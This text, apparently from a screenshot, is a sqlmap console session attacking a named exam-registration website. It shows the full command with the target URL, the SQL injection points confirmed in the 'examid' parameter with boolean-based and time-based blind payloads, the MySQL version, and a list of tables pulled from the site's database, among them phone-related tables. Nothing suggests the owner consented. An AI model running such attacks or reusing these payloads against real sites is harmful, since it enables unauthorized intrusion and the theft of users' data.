 C:\Python27\SqlMap>sqlmap.py -u "http://pra.5184.com/pra_exam/regexam.jsp?examty
pe=1&&examid=1" -D `5184CMS` --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:40:38
[13:40:38] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[13:40:38] [INFO] resuming back-end DBMS 'mysql'
[13:40:38] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://pra.5184.com/pra_exam/message/message.jsp'.
Do you want to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: examid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: examtype=1&&examid=1' AND 5717=5717 AND 'EADp'='EADp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: examtype=1&&examid=1' AND SLEEP(5) AND 'VrZa'='VrZa
---
[13:40:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:40:40] [INFO] fetching tables for database: '5184CMS'
[13:40:40] [INFO] fetching number of tables for database '5184CMS'
[13:40:40] [INFO] resumed: 40
[13:40:40] [INFO] resumed: gk_phone
[13:40:40] [INFO] resumed: lyNews_5184
[13:40:40] [INFO] resumed: ly_gk_2013_ms
[13:40:40] [INFO] resumed: ly_gk_2013_yy
[13:40:40] [INFO] resumed: phone_result